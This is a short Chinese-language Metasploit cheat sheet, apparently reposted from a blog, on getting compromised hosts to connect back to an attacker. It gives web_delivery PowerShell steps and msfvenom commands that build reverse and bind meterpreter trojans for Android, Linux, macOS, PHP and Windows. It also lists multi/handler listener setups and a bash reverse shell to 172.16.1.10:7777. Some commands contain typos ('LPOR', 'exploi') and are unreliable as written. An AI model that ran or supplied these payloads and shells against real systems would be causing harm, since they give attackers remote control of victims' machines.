
powershell上线
利用powershell上线msf
对应模块use exploit/multi/script/web_delivery
use exploit/multi/script/web_delivery
set target 2
set payload windows/x64/meterpreter/reverse_tcp
set lhost 172.16.1.10
set lport 6666
run
复制对应的powershell代码到Windows主机中执行便可以上线msf
msf木马上线
对应模块
use exploit/multi/handler
常见的木马生成
apk:
msfvenom -p android/meterpreter/reverse_tcp LHOST=ip LPOR=8888 -o test.apk
Linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=ip LPOR=8888 -f elf>shell.elf
Mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST=ip LPOR=8888 -f macho>shell.macho
PHP:
msfvenom -p php/meterpreter/reverse_tcp LHOST=ip LPOR=8888 -o xx.php
exe:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.27 lport=8888 -f exe -o test.exe
反向马
msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.1.10 lport=6666 -f exe -o test.exe
正向马
msfvenom -p windows/meterpreter/bind_tcp -f exe LPORT=80 -o shell.exe
msf开启监听,肉鸡执行木马上线
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp 反向payload
set payload windows/x64/meterpreter/bind_tcp 正向payload
set lhost 172.16.1.10
set lport 6666
exploi
Linux bash上线
对应模块
use exploit/multi/handler
use exploit/multi/handler
set payload cmd/unix/reverse_bash
set lport 7777
set lhost 172.16.1.10
run
肉鸡执行bash上线
bash -i >& /dev/tcp/172.16.1.10/7777 0>&1
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)